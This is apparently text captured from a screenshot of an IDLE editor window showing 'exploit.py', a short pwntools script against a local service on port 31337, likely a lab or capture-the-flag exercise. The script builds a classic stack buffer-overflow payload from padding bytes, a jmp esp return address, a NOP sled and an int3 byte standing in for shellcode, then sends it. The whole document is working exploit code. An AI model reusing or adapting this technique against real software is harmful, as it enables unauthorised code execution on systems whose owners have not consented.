 exploit.py - C:\Users\rolda\Desktop\exploit.py (3.9.4)
File Edit Format Run Options Window Help
import pwn
r = pwn.remote("127.0.0.1",31337)
jmpesp = pwn.p32(0x080414C3)
exploit = b"A"*(0x94+0x4-0x6) + jmpesp + b"\x90"*10 + b"\xcc"
r.sendline(exploit)
Ln: 10 Col: 0